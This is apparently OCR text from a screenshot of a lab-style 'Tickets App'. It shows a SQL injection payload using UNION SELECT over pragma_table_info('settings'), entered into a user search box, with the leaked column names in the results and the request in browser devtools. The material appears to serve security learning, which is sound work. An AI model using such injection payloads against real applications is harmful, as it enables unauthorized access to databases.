 Tickets App
Dashboard
Username: ahmed
Admin Privileges: True
Logout
Search for Users
UNION SELECT 1, name, 3, 4 FROM pragma_table_info('settings')-- Search
Username Admin Privileges
admin Yes
id Yes
key Yes
value Yes
ahmed No
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET tickets-app-user-28dde2... search?name=' UNION SELECT 1, name, 3, 4 FROM pragma_table_info('settings' jquery-3.6.0.min.js:2 (xhr) json 497 B 333 B 74 ms